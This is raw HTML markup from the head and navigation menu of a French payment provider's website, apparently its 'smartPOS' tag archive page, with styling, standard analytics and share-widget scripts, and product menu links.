<style id="preload-fonts">@font-face{font-family:'Mattone';src:local('Mattone') url(https://www.payplug.com/wp-content/themes/payplug/assets/fonts/Mattone-Regular.woff2) format('woff2');font-display:swap}@font-face{font-family:'Mattone';src:local('Mattone') url(https://www.payplug.com/wp-content/themes/payplug/assets/fonts/Mattone-Bold.woff2) format('woff2');font-display:swap}@font-face{font-family:'Gantari';src:local('Gantari') url(https://www.payplug.com/wp-content/themes/payplug/assets/fonts/Gantari-Regular.woff2) format('woff2');font-display:swap}@font-face{font-family:'Gantari';src:local('Gantari') url(https://www.payplug.com/wp-content/themes/payplug/assets/fonts/Gantari-Bold.woff2) format('woff2');font-display:swap}</style><link rel="preload" href="https://www.payplug.com/wp-content/themes/payplug/assets/fonts/Mattone-Regular.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.payplug.com/wp-content/themes/payplug/assets/fonts/Mattone-Bold.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.payplug.com/wp-content/themes/payplug/assets/fonts/Gantari-Regular.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.payplug.com/wp-content/themes/payplug/assets/fonts/Gantari-Bold.woff2" as="font" type="font/woff2" crossorigin><link rel="alternate" type="application/rss+xml" title="Payplug &raquo; Flux de l’étiquette smartPOS" href="https://www.payplug.com/fr/blog/tag/smartpos/feed/"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122 , 0 , 223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0 , 124 , 186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0 , 107 , 160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0 , 90 , 135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px #fff , 6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0 #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://www.payplug.com/wp-content/plugins/worth-the-read/options/assets/css/extendify-utilities.css' media='all'/>
<link rel='stylesheet' id='wtr-css-css' href='https://www.payplug.com/wp-content/plugins/worth-the-read/css/A.wtr.css.pagespeed.cf.0FusBybcjq.css' media='all'/>
<link rel='stylesheet' id='payplug-style-css' href='https://www.payplug.com/wp-content/themes/payplug/assets/css/main.min.css' media='all'/>
<link rel='stylesheet' id='addtoany-css' href='https://www.payplug.com/wp-content/plugins/add-to-any/addtoany.min.css' media='all'/>
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "E-mail",
	Bookmark: "Marque-page",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Partager par e-mail",
	SubscribeViaEmail: "S’abonner par e-mail",
	BookmarkInYourBrowser: "Ajouter un signet dans votre navigateur",
	BookmarkInstructions: "Appuyez sur Ctrl+D ou \u2318+D pour mettre cette page en signet",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Envoyer depuis n’importe quelle adresse e-mail ou logiciel e-mail",
	EmailProgram: "Programme d’e-mail",
	More: "Plus&#8230;",
	ThanksForSharing: "Merci de partager !",
	ThanksForFollowing: "Merci de nous suivre !"
};


//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://www.payplug.com/wp-includes/js/jquery/jquery.min.js" id="jquery-js"></script>
<script defer src="https://www.payplug.com/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script src="https://www.payplug.com/wp-content/themes/payplug/assets/js/loadCSS.js" id="load-css-js"></script>
<meta name="generator" content="Site Kit by Google 1.167.0"/>
<script class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
<meta name="generator" content="Redux 4.4.5"/><style>.wtr-time-wrap{margin:0 10px}.wtr-time-number{}</style>
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<script>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '658757979101286', url);
fbq('init', '658757979101286', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script>
    fbq('track', 'PageView', []);
  </script><noscript><style>.lazyload[data-src]{display:none!important}</style></noscript><style>.lazyload{background-image:none!important}.lazyload:before{background-image:none!important}</style>
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-PNZ9QJJ' );
			
</script>
<link rel="icon" href="https://efm5soh2upq.exactdn.com/wp-content/uploads/2022/08/cropped-favicon.png?strip=all&#038;quality=90&#038;webp=80&#038;resize=32%2C32" sizes="32x32"/>
<link rel="icon" href="https://efm5soh2upq.exactdn.com/wp-content/uploads/2022/08/cropped-favicon.png?strip=all&#038;quality=90&#038;webp=80&#038;resize=192%2C192" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://efm5soh2upq.exactdn.com/wp-content/uploads/2022/08/cropped-favicon.png?strip=all&#038;quality=90&#038;webp=80&#038;resize=180%2C180"/>
<meta name="msapplication-TileImage" content="https://efm5soh2upq.exactdn.com/wp-content/uploads/2022/08/cropped-favicon.png?strip=all&#038;quality=90&#038;webp=80&#038;resize=270%2C270"/>
<noscript><link rel="stylesheet" href="https://www.payplug.com/wp-content/themes/payplug/assets/css/main.min.css?ver=3.1760420350"></noscript>	<style id="wp-custom-css">.mywpglossary-list-entry-title{font-weight:bold}.mywpglossary-list-letter{margin-bottom:0%!important;font-size:30px;font-weight:bold}.mywpglossary-list-entry-description a{text-decoration:underline}</style>
<style id="wtr_settings-dynamic-css" title="dynamic-css" class="redux-options-output">.wtr-time-wrap{color:#ccc;font-size:16px}</style></head>
<body class="archive tag tag-smartpos tag-651 wp-theme-payplug">
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PNZ9QJJ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx" src="https://www.facebook.com/tr?id=658757979101286&ev=PageView&noscript=1"/>
</noscript>
<header id="masthead" class="mx-auto lg:container relative top-0 lg:top-12 z-[100] header-transition">
<div id="header-transition-swift" class="lg:mx-14 bg-white rounded-lg px-4 py-3 lg:px-6 lg:py-4">
<div class="flex items-center justify-between gap-2">
<div class="w-full lg:w-1/12 xl:w-2/12 flex items-center justify-between">
<a href="https://www.payplug.com/fr/" class="js-mobile-logo">
<img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/payplug-logo.svg" alt="Payplug - Une nouvelle définition de la performance pour vos paiements, simplement." id="logo-full" width="152" height="28" class="hidden xl:block" data-skip-lazy="1"/>
<img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/payplug-fav.svg" alt="Payplug" width="33" height="28" class="xl:hidden" id="logo-fav"/>
</a data-skip-lazy="1" />
<a href="#" class="rounded px-3 py-1 border border-solid border-black js-mobile-back" style="display:none">
Retour
</a>
<div id="burger" class="burger-container">
<div class="burger cursor-pointer visible lg:invisible">
<span></span>
</div>
</div>
</div>
<div class="flex items-center justify-end gap-4">
<nav id="site-navigation" class="main-navigation my-3 hidden lg:block">
<div class="menu-primaire-container"><ul id="primary-menu" class=""><li class="product-submenu flex-menu-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" role="none"><a href="#" id="menu-item-44720" role="button" aria-expanded="false" aria-haspopup="true" aria-controls="submenu-44720" role="menuitem">Solutions<span class="sr-only">(ouvrir le sous-menu)</span></a>
<div data-depth="0" class="sub-menu-container" id="submenu-44720" role="menu" aria-label="Sous-menu de Solutions"><div class="arrow-up" aria-hidden="true"></div><div class="sub-menu first-item"><ul class="flex-menu" role="none">
<li data-item-class="solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" class="submenu-item solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" role="none"><a href="#" id="menu-item-44721" role="button" aria-expanded="false" aria-haspopup="true" aria-controls="submenu-44721" role="menuitem"><span class="name text-sm relative z-20">Canal de vente</span><span class="sr-only">(ouvrir le sous-menu)</span></a>
<div data-depth="1" class="sub-menu-container" id="submenu-44721" role="menu" aria-label="Sous-menu de Canal de vente"><div class="sub-menu first-item"><ul class="sub-menu-grid" role="none">
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/activate/paiement-en-ligne/" id="menu-item-9560" role="button" role="menuitem"><span class="name text-sm relative z-20">Paiement en ligne</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/activate/paiement-en-magasin/" id="menu-item-9559" role="button" role="menuitem"><span class="name text-sm relative z-20">Paiement en magasin</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/activate/paiement-omnicanal/" id="menu-item-38895" role="button" role="menuitem"><span class="name text-sm relative z-20">Paiement omnicanal</span></a></li>
</ul></div></div>
</li>
<li data-item-class="solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" class="submenu-item solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" role="none"><a href="#" id="menu-item-44722" role="button" aria-expanded="false" aria-haspopup="true" aria-controls="submenu-44722" role="menuitem"><span class="name text-sm relative z-20">Fonctionnalités</span><span class="sr-only">(ouvrir le sous-menu)</span></a>
<div data-depth="1" class="sub-menu-container" id="submenu-44722" role="menu" aria-label="Sous-menu de Fonctionnalités"><div class="sub-menu first-item"><ul class="sub-menu-grid" role="none">
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/shape/moyens-de-paiement/" id="menu-item-41535" role="button" role="menuitem"><span class="name text-sm relative z-20">Moyens de paiement</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/shape/paiement-fractionne/" id="menu-item-41536" role="button" role="menuitem"><span class="name text-sm relative z-20">Paiement fractionné</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/shape/paiement-par-lien/" id="menu-item-41534" role="button" role="menuitem"><span class="name text-sm relative z-20">Paiement par lien</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/shape/checkout/" id="menu-item-41533" role="button" role="menuitem"><span class="name text-sm relative z-20">Checkout</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/activate/tap-to-pay/" id="menu-item-44759" role="button" role="menuitem"><span class="name text-sm relative z-20">Tap to Pay</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/target/gestion-fraude/" id="menu-item-41537" role="button" role="menuitem"><span class="name text-sm relative z-20">Gestion de la fraude</span></a></li>
<li data-item-class="btn btn-menu menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item btn btn-menu menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/fonctionnalites/" id="menu-item-44731" role="button" role="menuitem"><span class="name text-sm relative z-20">+ Voir toutes les fonctionnalités</span></a></li>
</ul></div></div>
</li>
<li data-item-class="highlight menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item highlight menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/accelerate/plan-osmp/" id="menu-item-45719" role="menuitem"><div class="w-1/4"><div class="w-full h-[100px] bg-cover bg-center" style="background-image: url(https://efm5soh2upq.exactdn.com/wp-content/uploads/2025/06/osmp.svg)"></div></div><div class="w-3/4 p-2"><span class="uppercase font-semibold text-sm relative z-20">Évolution réglementaire</span><div class="text-sm font-normal" aria-hidden="true"><p><span style="font-weight:400">Découvrez le détail du plan OSMP et anticipez son impact sur votre activité pour assurer la performance de vos paiements.</span></p>
</div></div></a></li>
</ul></div></div>
</li>
<li class="product-submenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" role="none"><a href="#" id="menu-item-9554" role="button" aria-expanded="false" aria-haspopup="true" aria-controls="submenu-9554" role="menuitem">Produits<span class="sr-only">(ouvrir le sous-menu)</span></a>
<div data-depth="0" class="sub-menu-container" id="submenu-9554" role="menu" aria-label="Sous-menu de Produits"><div class="arrow-up" aria-hidden="true"></div><div class="sub-menu first-item"><ul class="flex-menu" role="none">
<li data-item-class="has-label label-accept menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" class="submenu-item has-label label-accept menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" role="none"><a href="#" id="menu-item-41748" role="button" aria-expanded="false" aria-haspopup="true" aria-controls="submenu-41748" role="menuitem"><span class="name text-sm relative z-20">Accept</span><p class="text-xs font-normal italic" aria-hidden="true">Intégrez tous les paiements, à votre façon</p><span class="sr-only">(ouvrir le sous-menu)</span></a>
<div data-depth="1" class="sub-menu-container" id="submenu-41748" role="menu" aria-label="Sous-menu de Accept"><div class="sub-menu first-item"><ul class="sub-menu-grid" role="none">
<li data-item-class="subcategory activate menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item subcategory activate menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/activate/" id="menu-item-41529" role="button" role="menuitem"><span class="name text-sm relative z-20">Activate</span><p class="text-xs font-normal italic" aria-hidden="true">Un déploiement rapide</p></a></li>
<li data-item-class="subcategory shape menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item subcategory shape menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/shape/" id="menu-item-41530" role="button" role="menuitem"><span class="name text-sm relative z-20">Shape</span><p class="text-xs font-normal italic" aria-hidden="true">Des expériences d’achat sur-mesure</p></a></li>
</ul></div></div>
</li>
<li data-item-class="has-label label-convert menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" class="submenu-item has-label label-convert menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" role="none"><a href="#" id="menu-item-41749" role="button" aria-expanded="false" aria-haspopup="true" aria-controls="submenu-41749" role="menuitem"><span class="name text-sm relative z-20">Convert</span><p class="text-xs font-normal italic" aria-hidden="true">Boostez vos ventes en toute sécurité</p><span class="sr-only">(ouvrir le sous-menu)</span></a>
<div data-depth="1" class="sub-menu-container" id="submenu-41749" role="menu" aria-label="Sous-menu de Convert"><div class="sub-menu first-item"><ul class="sub-menu-grid" role="none">
<li data-item-class="subcategory target menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item subcategory target menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/target/" id="menu-item-41528" role="button" role="menuitem"><span class="name text-sm relative z-20">Target</span><p class="text-xs font-normal italic" aria-hidden="true">Une fraude maîtrisée</p></a></li>
<li data-item-class="subcategory accelerate menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item subcategory accelerate menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/accelerate/" id="menu-item-41527" role="button" role="menuitem"><span class="name text-sm relative z-20">Accelerate</span><p class="text-xs font-normal italic" aria-hidden="true">Une meilleure performance locale</p></a></li>
</ul></div></div>
</li>
<li data-item-class="has-label label-centralize menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" class="submenu-item has-label label-centralize menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" role="none"><a href="#" id="menu-item-41750" role="button" aria-expanded="false" aria-haspopup="true" aria-controls="submenu-41750" role="menuitem"><span class="name text-sm relative z-20">Centralise</span><p class="text-xs font-normal italic" aria-hidden="true">Pilotez vos paiements simplement</p><span class="sr-only">(ouvrir le sous-menu)</span></a>
<div data-depth="1" class="sub-menu-container" id="submenu-41750" role="menu" aria-label="Sous-menu de Centralise"><div class="sub-menu first-item"><ul class="sub-menu-grid" role="none">
<li data-item-class="subcategory track menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item subcategory track menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/track/" id="menu-item-41531" role="button" role="menuitem"><span class="name text-sm relative z-20">Track</span><p class="text-xs font-normal italic" aria-hidden="true">Des flux financiers unifiés</p></a></li>
<li data-item-class="subcategory cockpit menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item subcategory cockpit menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/cockpit/" id="menu-item-41532" role="button" role="menuitem"><span class="name text-sm relative z-20">Cockpit</span><p class="text-xs font-normal italic" aria-hidden="true">Un tableau de bord complet</p></a></li>
</ul></div></div>
</li>
</ul></div></div>
</li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/modules/" id="menu-item-41526" role="menuitem">Modules</a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/tarifs/" id="menu-item-108" role="menuitem">Tarifs</a></li>
